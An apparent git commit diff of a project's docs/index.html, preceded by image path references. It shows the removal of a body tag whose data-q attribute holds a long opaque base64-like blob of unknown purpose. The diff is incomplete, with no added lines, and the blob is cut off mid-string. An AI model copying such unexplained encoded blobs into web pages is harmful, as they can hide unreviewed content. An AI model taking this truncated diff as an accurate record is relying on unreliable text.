



==== commit a7c45f15: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="dwMRqONqD6TP1yxgAHExLehZLYZ8s6/iefwGoI+LuQvsIXHOkqfHX6Ay9QUmSbgmGqZPDcmJw4qnH7pxviE4z5ZPTf29IIZnQTmI0NvMcHp4TpzdKIqqqC2qdaWgnuZ8/Ok4//YxGnL3w5gcQE01PG9Y8faxDYoSShTHnSuRxSbjKcrE8/eDhOjfF79+myFqnf1OaHEjOfb3+X0WgmNOcvhmFnuw4tRKIMY4LupAhZ7ollp+H/sYAsW8/H/[base64]/StbNB9zMN3bSam5q8Fuvq0O0YDi2L+OL+AZdYMB1eAG1/[base64]/nq1E5c0OhKh2oxG+IjqNeLNNYFdhAyidXmy8f+dw2CxZj3MlvQQNJ063mxMOWExNlGitT9VK/rNSxvtgX6KlHSuoc/wCx4nAoP2xpJ+Xc+uiBYvMhr4m3NsBy1SsPY3Bw97LMcz8PzG5m8qyKDgDaHz+AG/1I9cmMZR2SWCV7z3G50i6zEXUS2ZEuSgfaZCB0EmsV7K9hTHp1qwUpw9NI3HXOItmAa0JH41qGk4aXuE1v+O8o2/[base64]/vhlurnPcyfbQXpkDrOTSB9NaEaXlt7oXgkV+c3OTWEUeK+44yRk++SKwP4xnE5ltHXom4GJ/wvQdR80HwM/pbD1v+Q3d7QRlXx7kdl9KqIZNxwPak3+wJx+aIe6y0bnN3uhDWpVhyfefA92saoNKLJ/TCEUW9JfOkyJ6JT8rzIgkfPxSo7lsVFlYdg9WG29JXy9FsUg0X4Uz8PXwNSvPXzL5VCRcr428MV7LfL1Ur2ThJP//63jmNo/9ZqZ/[base64]/Z/kgs5pyIdUy0fFPdMxq5+o5vT4pFm+86gt1qxAUEp7k1rQfOlPFONhReI8Nr47ASGzqMoLXxMvHS5lMhytfQQGOZ7tU6Y9D919tQAhwm1aGFbO4gk3u/[base64]/MfF7jYoIYcfY9B5MqU7ufpbsF1YbmH3O1w2guYOV1kXXgoo5En1oGiyR8IhlSBMJ0DX2ff86rRSLrYDRz0AgD14/7KwalSRtoukcQd6pr/dngUHSGZT+7SSLlwQyb3wz/4MQSRQwKIrmxUdB+eDG4g8D81IrZeTlSJ8Q1Qc6jiFOzfYRrw2hjeI1h8lBpgJm4mLJVPda/a8RvMK1vVCzKF8IUzOxf2JJw/GyKu4U9mYQBvJJVJDeNd7oncwij0DhRZsm98X72dQnn4bq+NDKl1+jwpzRAnptkOEeEp+XTok0OaCeejgSFAmP38WTo53JNx06uRb0A+0EpYDbEoD1ZBxvYUk5SPBHthZBiY1XfO3Wko/fLg37pi4ZL3HyHG5eIb2G2DsmtquFfeH6BeFX8UDV5T5JGT+Stlws4treENoTXwAWsXiyovbkOVSRRfv/w25o6W/wMCWu/RPweDNEeEt7s9xWgaOLHoCCpeWPrBWKV1nz391xfNSzOLborfhjjf0z/ThLV5/bz/NRzC8AiZSlLP17MiYm/kkrtyciCQhgQqOzra3jb0+Qj728BKUy2ViisMyQldKLEpXgpuy9ZoMGukvCHJed60j0q7Kz7Ue4M9kr9lxjkQQolwYowUTpEzbd9zPIJbtgwD9qf7mjDkbDIp/QsWyg4zYTCfFjRDXsnxRUs31UWQF7EqTNpTnx8KuyIn5XJTefJcY0Gfmhks1KWjNeyadS69cjStHeIEGqEozdZITvRQEojnTdV/H/HVkYVkMuiig0USey9hq/AZkqsyOTLmYh1skuIE8CibQO/xADzesA4a5V5FjNea7rTb+jLSPPVGvoHYzxUOzT3M2nYLxykfTjmjvbW/Zd4jJqN+ZvZncw1/Qs6B3zeyvDKl/UyDpjtfbhwNcgCzDjbaSZtkEyQrKgHxmBOszBQV2w6EMy3R9Smh3axS5OBWVP9i3txDpSTtzYDUxQy06l2+K5LAzhxa/wyEVwdP+3FF4xSRd0hr3zsjXVj4RS5k8tJIOhf+mugloGvlzsnQLBYLssENYknJzOdTnIeQmntiUWbRbpYOhgqk/fVcRg3HbNO6B+fc/9r6B2ZSBDtOZZoKQuGybIpqCUh9iXcGgbrrkbCYwaYerwqG8ERyKxhsJpVMl//O/Js9XiNRsy3JN3f+NEM34KTHrK4cwf92PX9zMdPfuQjAZdNtsL1aY9OwK/8D6+D//UOZ7vyiGbLfrtm1xeT4/LYlLXJyj2eaL7quKcQ8yBJgmZFc2J3MV+SPmm+5wgNPiNU+QsNV5U29XtElHQMbkMGx3yDUSB1Di8vuX1R4KfU7CSfYVADG32JlqB8dZY1X5t/RyR9SDltK6BoDbuiM90HMaJtLDJzLr9S+LfojYW84EmK1A2copcvKvAyRR0AlGNRigboTfexjFIpDQNkKrXcuVNTHEwGZphD8WHAyXegpfipnnkdTj5sSY6rfelVjxqy9vHgeviydQbym0DebpEyMusNy0zYeQnW1VYWnBTjwk/gF/HsVjerXEd8jc1PmtPBYGEbD9hVZEtt0g3O8sgdRmVQnj4Uo2kwRuy7ySFmvFHsDAO6BUdK/NMfAi7bTGlGsEy++kruyjnruK3rJF6f2zBN9LgLf9uF3BRjzJvI4UgdwrHKzdcuwqcnPU15OzvwalOyyxmHjigS5paK275G/85/tl5C5p84AlaMf4CA6MCnzeQgx4Q0WFVQaybI3L2amwtc/pLJpTXhEZnzJSy4B+UnkuePJlCPVLvhGOT88y0Vj1xBLArw2ZKARi3YpPCn/FRL6ET427XlbiW/++yXBp/lLKLqdToWoUJ276tURVc3cGvOlNnK43jOcT5aCVU7NQUmzzOSrmd5RzuW6+9i89o2TUm2+VUDR0iCtjnIGm50urzVovqANPIDjHQXkfRfP5QxOIPg5z798qmPrvR/Fef0m4d1FjjQhoSwzdj9VROqUJ7LnMShkHGnMkIt8Jui61PaTvwPkbW/4R4//ya0U6e0PYY20VamzigPwOA5D05KnQnSrkfeJLsOQ6CR551NrHXN58QhLsxJAha6rW12BvcZxIg6aoGeX0Ag2LC4SXPCvEKy/o6+F2wqJwTvwSwzgIpq5Mv+IpCdDpfIwZSFLCycACWUBWvTLbl3QF9H659F0qfijdHHvBCrYco01xlXVER+CO7SIbKqc0ieepg5O6RV/Yd37u+9thiKg1YZk6feXWZHuRn9DE4fqmlm1P8cNpLhoX9MEcyfe/KrgUqTsrz1gYwaIwwXdZlTR0SgDq50/ddipMxqUmyDfHF0dcos6FZSlxTQSbRw/qalRspmI2FI0xo9pvPZ/Awva92xPai5u/bU+hMp102PHsazgX/IQbmKd7Eg4p1lAIpz3Wg6pxa33I6R1p1ROaPKBqMm8ip/sVuvFXsd5BUeWJpzQSbApKAz/H6S+PsqJXTP+umS7sFzlc7LL9Q2V9hUSJL31AAmDusu7k4e1GTrLwNHQNQZuzOeYmeEcFTI8Urod3uRci//NeC9olbeuvgQZM/3CE3QW4qFnxUimE4FhJRZpmAvJxKzghK+wYfNVg6y3EsKZSDd3jYm+jCPp/dy/MGOj7ImJYG5Ia20fyLUnvdDRCex8i3K0GjneOQhZYT4JINt/[base64]/9Nu3Rnfb1CW/kQF9XzbeX/J3peG4e5j4PvYAPWoQTIX7FvPYs+sZmmIPtomp1IE8vFxKMcjARry647NuALOZmgrG+3AlJRq3obGdDLk0/YErHHIN6ryw3a3ORi76ZjC3EbAJyJUm5T7gJ1GYcDjAVmckAbXyUfSVefxmgpRs87G2fvs2yEjMf7GmkB2l4BygDL5EyK0FIfLBcuEgvfp/p2sb9TBDudOEyBTOf3nblsNupltwuuqT+FUWCOqgrL3jYWScG0TY9gW8D+QhoW3E1GAKGdxa27pi9L/15YnvG2zD6ea37qJY/vRNCMbszJghmtNkVT4wDk2kW+gBu4uN2VwxsAUz7PGViOPR74AUZQQUoJbZTPpxW16dUbJKz7+QYFmluM4nmDjTMWoiPXZiCwfRquQTlE2eg4D8w5rvSJAiMPABgvGh3xlZVSo3rSeSZfwXRcl2taWbH7Vo/[base64]/Br9fD4d5ONUo1H91XRlQEZsjFDyR2Xfj+4r9TpTRberpOaXzRxk5n8J6RwJMi8T3b/1xrIs4UyPaHoS8QDSV7ABxQkky/ALJSEk/+/AlEfxdytyToJz5aM0E2rJf+Azv4LKL/57NOMaoVrBjO8tcn+vSOu9B9e8DYfyWsKQIVHLgez5HaXdbVL2KhSYlowj8eEzhA4tS4gO771MPbWIFKhM45UK2bWJsX4h0xlw07EFqUZcCbuGO46kIsxOSgpxO/3bZRGHb/aDhXXvnqMGRZ1CcKXo0KYC+jszY5hbHFXSv6pUYXhx83QlfXVDCLkEBro8xCMkPmMTlOLVjFdfyOvNQimWXHfEBNkoTc/xTHh++Lb4/